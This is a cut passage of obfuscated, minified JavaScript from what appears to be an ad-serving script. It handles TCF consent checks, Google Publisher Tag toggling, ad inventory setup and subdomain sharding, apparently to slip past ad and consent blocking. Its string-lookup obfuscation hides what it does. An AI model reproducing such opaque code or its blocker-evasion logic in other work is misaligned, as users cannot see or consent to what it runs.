o=n;r=i[o(1716)],st.A[o(992)](o(568),i),!e||i[o(3193)]?o(2895)===i[o(1490)]||o(1409)===i[o(1490)]?t(!0):st.A[o(992)](o(2290),i[o(1490)]):st.A[o(992)](o(2347),i[o(3193)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1564)]([i,s]);return window[n(1219)]&&void 0!==r&&window[n(1219)](n(3370),2,(t=>{const e=n;st.A[e(992)](e(3001),t)}),r),a}(0,e[o(587)]),h=!u),[o(650),o(2617),o(2170)][o(1720)]((t=>location[o(705)][o(2825)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1219)](n(3154),2,(e=>{const r=n;var i;window[r(2587)]=!(!e[r(3193)]||1==(null!==(i=e[r(1767)][r(1462)][1])&&void 0!==i?i:0)),window[r(1219)](r(3370),2,(function(){const t=r;st.A[t(992)](t(2709))}),e[r(1716)]),t()})),setTimeout((()=>{e(new Error(n(609)))}),104)}))[o(2999)]((t=>{const e=o;st.A[e(791)](e(1649),t)})),st.A[o(992)](o(2587),window[o(2587)])))}if(e[o(1029)]&&(0,dt.I)(e[o(1029)],r,i,t),wt.A[o(2475)](o(2249),!1)){var p;const t=wt.A[o(2475)](o(2249),!1)[o(1213)](",");e[o(1265)]=(null!==(p=e[o(1265)])&&void 0!==p?p:[])[o(2792)]((e=>t[o(1720)]((t=>e.id[o(1031)](t)))))}e[o(1265)]=yt(null!==(s=e[o(1265)])&&void 0!==s?s:[]),e[o(3579)]=yt(e[o(3579)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2800)]((t=>t[r(1228)](e,n))),b[r(2294)](e,n)}),r)[0],[v,y]=bt(g,b[o(2294)][o(1623)](b),r),x=null===(a=window[o(1957)])||void 0===a?void 0:a[o(2747)];if(window[o(1957)]={...window[o(1957)],...v},Array[o(1132)](x)&&x[o(2800)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2054)]))return void st.A[o(992)](o(1169));const k=await(0,ft.C8)(t,rt.A[o(754)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1265)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(754)]);e[r(1609)]=""[r(2076)](t,".")[r(2076)](e[r(1609)]),gt(e[r(2054)])}const l=n?(0,ft.XV)(rt.A[r(754)],0):rt.A[r(754)];if(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(1559),kind:ht.MN[r(2555)],endpoint:l})),null!==(i=e[r(1265)])&&void 0!==i&&i[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(3003)]))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2527),kind:ht.MN[r(2555)],endpoint:l})),null!==(s=e[r(1265)])&&void 0!==s&&s[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>t[e(2166)]||t[e(2738)]||t[e(1072)]||t[e(2149)]||t[e(937)]||t[e(1543)]||t[e(761)]||t[e(1607)]||t[e(998)]||t[e(1221)]))}))&&(pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(2047),kind:ht.MN[r(2555)],endpoint:l})),pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:l+r(2901),kind:ht.MN[r(2555)],endpoint:l}))),null!==(a=e[r(1265)])&&void 0!==a&&a[r(1639)]((t=>{const e=r;var n;return null===(n=t[e(1554)])||void 0===n?void 0:n[e(1720)]((t=>(0,mt.P)(t[e(2166)])&&e(2502)===t[e(2166)][e(1610)][e(1585)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3477),kind:ht.MN[r(2555)],endpoint:l});pt(r(2262),r(2907),e)}null!==(c=e[r(1265)])&&void 0!==c&&c[r(1639)]((t=>{const n=r;var i;return null===(i=t[n(1554)])||void 0===i?void 0:i[n(1720)]((t=>(0,mt.$8)(e[n(2046)],t[n(2166)])))}))&&pt(r(2262),r(2907),(0,ht.Wq)({protectUrlContext:t,url:r(711),kind:ht.MN[r(2555)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let M="",_={};const z=o(718)+btoa(location[o(1609)]);document[o(3154)](o(850),(()=>window[z]=Date[o(3485)]())),window[o(3154)](o(3528),(()=>window[z]=Date[o(3485)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(3245)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1265)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),M!==window[n(1777)][n(2054)][n(1213)]("#")[0]&&(M=window[n(1777)][n(2054)][n(1213)]("#")[0],null!==(l=e[n(2108)])&&void 0!==l&&l&&c[n(2800)]((t=>{const e=n;var r;return null===(r=document[e(1862)](t))||void 0===r?void 0:r[e(659)]()})),(null===(u=e[n(3185)])||void 0===u||u)&&(_={},g[n(2800)]((t=>t[n(2871)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1957)]={...window[n(1957)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1973)])&&void 0!==s?s:[]),g[n(2800)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3575)][e(2327)][e(1973)])&&void 0!==r?r:[])})),!S&&e[n(898)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(898)])}),1e4)),!0}))[o(1684)]()})(e,u,h,m)}catch(y){st.A[n(791)](y,n(3146),y[n(2801)])}}catch(x){throw x}finally{zt(),(0,Nu.H4)()}})(sd)})()})();
})();